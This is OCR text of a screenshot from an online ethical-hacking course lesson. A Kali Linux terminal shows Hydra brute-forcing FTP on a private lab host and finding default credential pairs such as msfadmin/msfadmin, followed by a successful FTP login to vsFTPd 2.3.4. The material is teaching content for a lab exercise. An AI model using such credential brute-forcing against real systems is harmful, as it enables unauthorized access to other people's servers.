 Welcome to Great Learning Acad
What is Ethical Hacking: Intro
olympus.greatlearning.in/courses/12629/pages/what-is-ethical-hacking?module_item_id=527660
Apps Gmail YouTube Maps What is a Computer?
greatlearning
Learning for Life
Home Live Sessions Certificates
My Courses
Courses / Introduction to Ethical Hacking / What is Ethical Hacking
Content
Learning Videos
Career and Growth Ladder in
Ethical Hacking
Domains and Process
Implementation under Ethical
Hacking
Ethical Hacking in Network
Architecture-Demonstration
Ethical Hacking in Web
Applications-Demonstration
Ethical Hacking on Mobile
Platforms-Demonstration
What is Ethical Hacking
Quiz
Claim Your Course Certificate
What is Ethical Hacking
Kali-Linux-2019.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
greatlearning
Applications Places Terminal Tue 10:20 1
CSRF
Session 2
Network
Security
beef
users.txt
pass.txt
root@kali: ~
File Edit View Search Terminal Help
tries per task
[DATA] attacking ftp://192.168.56.103:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[21][ftp] host: 192.168.56.103 login: user password: user
[21][ftp] host: 192.168.56.103 login: msfadmin password: msfadmin
[21][ftp] host: 192.168.56.103 login: service password: service
[STATUS] attack finished for 192.168.56.103 (waiting for children to complete te
sts)
[21][ftp] host: 192.168.56.103 login: postgres password: postgres
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-07 10:18:
53
root@kali:~# ftp 192.168.56.103
Connected to 192.168.56.103.
220 (vsFTPd 2.3.4)
Name (192.168.56.103:root): user
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ^Z
[2]+ Stopped ftp 192.168.56.103
root@kali:~#
Right Ctrl
How would you rate this video